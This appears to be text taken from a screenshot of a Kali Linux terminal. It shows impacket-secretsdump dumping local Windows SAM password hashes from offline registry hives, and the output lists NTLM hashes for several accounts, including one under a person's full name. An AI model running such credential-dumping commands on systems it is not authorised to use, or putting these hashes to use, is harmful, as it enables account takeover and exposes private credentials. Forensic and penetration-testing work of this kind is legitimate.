 root@kali: /
File Actions Edit View Help
┌──(root㉿kali)-[/opt]
└─# impacket-secretsdump -sam sam.hive -system system.hive LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x639dc777a7ed2f18e319fb31e1d6d193
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0f7b18ef7354435021220250b7b39dc3:::
Nikos Vourdas:1001:aad3b435b51404eeaad3b435b51404ee:20117ce437cde2e30f4612c4c82196b0:::
ncv:1009:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
[*] Cleaning up...
┌──(root㉿kali)-[/opt]
└─#